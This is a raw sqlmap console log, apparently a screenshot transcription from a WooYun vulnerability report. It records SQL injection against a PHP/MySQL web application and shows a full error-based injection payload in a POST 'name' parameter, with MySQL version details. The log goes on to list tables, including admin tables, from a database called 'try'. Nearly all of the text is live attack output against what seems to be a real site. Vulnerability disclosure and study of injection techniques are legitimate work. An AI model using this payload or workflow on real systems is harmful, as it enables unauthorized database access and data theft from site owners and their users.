 C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -r 1.txt -D try --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:40:35
[04:40:35] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[04:40:37] [INFO] resuming back-end DBMS 'mysql'
[04:40:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=' AND (SELECT 9278 FROM(SELECT COUNT(*),CONCAT(0x3a636d6c3a,(S
ELECT (CASE WHEN (9278=9278) THEN 1 ELSE 0 END)),0x3a6867653a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IWyY'='IWyY
---
[04:40:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[04:40:37] [INFO] fetching tables for database: 'try'
[04:40:37] [INFO] the SQL query used returns 49 entries
Database: try
[49 tables]
+-----------------------+
| spe_admin |
| syw_activity |
| syw_activity_baby_age |
| syw_activity_bak |
| syw_activity_post |
| syw_activity_template |
| syw_admin |
| syw_apply |
| syw_area |
| syw_blacklist |
| syw_brand |
| syw_brand_bak |
| syw_brand_fetures |
www.wooyun.org